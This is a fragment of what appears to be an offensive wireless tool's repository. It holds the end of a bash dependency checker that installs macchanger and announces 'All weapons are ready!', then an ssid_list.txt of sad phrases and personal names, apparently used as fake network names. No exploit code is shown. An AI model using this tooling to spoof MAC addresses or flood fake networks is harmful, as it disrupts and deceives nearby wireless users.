        printf " ${YW}MAC Changer ${WH}..... ${WH}[${GR}✓${WH}]\n"
        echo "macchanger = yes" >> dependencies.conf
    else
        printf " ${YW}MAC Changer ${WH}..... ${WH}[${RD}✗${WH}]\n"
        sleep 1
        apt-get install macchanger -y
    fi
    sleep 5
}

chk_root
checking_dependencies
printf " \n ${WH}[${GR}✓${WH}] ${GR}All weapons are ready!\n"

```

ssid_list.txt

You drime me crazy
go up and never stop
become who you are
oh.
peace begins with smile
you are enough
be happy and smile
stay hungry. stay foolish.
not happy, not sad. but empty
i miss the oldm happy me
and i'm sad, again
i miss smiling

i feel so left out
feelings sucks
pain in my heart
so many tears for nothing
i wish letting go is easy
they're erasing you
she's lost inside
my mind is a mess
i'm done
i'm just sad most days
my love is so tired
i'm so tired of being me
it's hurting again
i hate my life
out of order
nothing is like it was
hello darkness, my old friend
heartbreak changes people
stay in bed today
where is my mind?
this is taking forever
let it go
Eka Sri Susman
Utari Intan Tan
Radja Niu
Fangestu Kwong
Izza Loppies
Sapphira Siburian
Zipporah Simbolon
Talitha Daransi
Dyatmiyati
Suminten
Lanny Ida Budiono
Utari Eko Halim
Tejarukmana Huilang
Sanggalo Lee
Germ Tutuarima
Abishai Batuara
Zilpah Sinuraya
Eunice Sitiq
Susanti
Surati
Shiloh Lumbantungkup
Farida Bulan Johan
Erlin Wangi Dharmawijaya
Wanandi Xueman
Loekman Jia
Mastoora Faud
Loki Aimes
Victor Drabek
Salvotore Breedlove
Charles Angelsin
Thor Graves
Archer Roseberg
Alder Wood
Duke Bloodworth
Eike Morgan
Sephiran Shadowmend
Larsa Tombend
Weiss Ebonywood
Adaranth Maganti
Adaranth Mock
Raven Magnus
Amada Chainsaw
Lauden Deamonne
Jinx Bloodworth
Nash Manglyeong
Lexx Hook
Moon Rex
Dominique Fade
Finch Breedlove

Freed Carpathia
Marth Shackleton
Elliot Sephiran
Brink Winter
Enigma Steros
Alex Shackleton
Laguna Dred
Jinx Thornton
Pandora Le Torneau
Inigo Roseberg
Bryce Sephiran
Griffin Dukes
Rogue Shade
Amada Barkridge
Fane Killoran
Ymo Maleficum
Zero Malum
Vesh Fang
Amarant Crane
Omen Crane
Shayde Moriarty
Axel Bloodgood
Seren Heliot
Gabriel Digby
Klyn Shade
Mace Skinner
Ecthrois Devonshire
Kamisu Rinori
Asazato Hyomei
Dobata Miyakko
Yoshitsuki Yasuhachi
Shinosato Hamitsu
Yadakaga Yugomon
Hiroshita Tamahei
Hinobu Gonari
Arama Utanibu
Sakakaki Yashige
Kukaki Chinatsuyo
Shirahira Mayomaki
Kaba Mariyoko
Inaruta Rurisago
Higakami Jona
Natsudera Uratu
Kamibashi Tomochiko
Adamoto Kiosago
Edafumi Teharu
Kuroyama Rinasami
Mitsugita Akokeno
Horiken Yasuhomi
Amiroma Shiki
Yakunaga Yumime
Hagimuro Sumeiki
Iwakida Tsukura
Uyekuma Aisu
Hahira Sayokumi
Tomoto Tomoruri
Fujitomi Ichifuyu
Mochikuda Esa
Isetaki Kikichi
Sugihoshi Takahori
Katasuchi Yasuhori
Kazekawa Ayano
Kanaka Hoshizu
Zaken Milizuki
Habi Akotu
Omotomi Urarumi
Wakamachi Oririse